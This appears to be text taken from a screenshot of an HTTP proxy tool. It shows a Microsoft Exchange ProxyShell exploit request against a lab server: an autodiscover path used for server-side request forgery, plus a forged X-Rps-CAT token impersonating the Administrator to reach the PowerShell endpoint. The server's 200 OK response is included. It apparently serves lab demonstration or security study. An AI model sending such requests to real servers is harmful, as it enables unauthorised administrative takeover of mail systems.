 Request
Pretty Raw Hex \n
1 GET /autodiscover/autodiscover.json/@any.any/powershell?X-Rps-CAT=
VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA1hZG1pbmlzdHJhdG9yVSpTLTEtNS0yMS0zNDU4NjIzMDQ2LTk1MDA4OTgxNy0xMTY5NTc4Ni01M
DBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA= HTTP/1.1
2 Host: 192.168.97.167
3 Cookie: email=autodiscover/autodiscover.json/@any.any
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: Microsoft-IIS/8.5
4 request-id: ea0a61cd-eded-4fe5-a54e-28c759d6fc4e
5 X-CalculatedBETarget: win2012.mail.local
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: X-BackEndCookie=; expires=Sun, 22-Sep-1991 07:50:58 GMT; path=/autodiscover; secure; HttpOnly
8 X-Powered-By: ASP.NET
9 X-FEServer: WIN2012
10 Date: Wed, 22 Sep 2021 07:50:58 GMT
11 Content-Length: 0
12
13